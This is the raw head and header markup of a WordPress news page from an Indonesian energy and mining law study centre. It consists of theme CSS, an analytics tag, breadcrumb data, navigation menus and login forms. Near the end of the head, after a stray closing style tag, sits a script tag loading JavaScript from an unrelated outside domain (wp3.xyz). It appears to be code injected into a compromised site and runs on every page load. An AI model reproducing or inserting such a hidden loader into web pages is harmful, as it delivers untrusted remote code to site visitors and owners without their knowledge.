    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/berita/",
                    "name": "Berita"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5161 single-format-standard wp-theme-Newsmag pushep-nilai-pemerintah-inkonsisten-jalankan-uu-minerba global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_25d td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 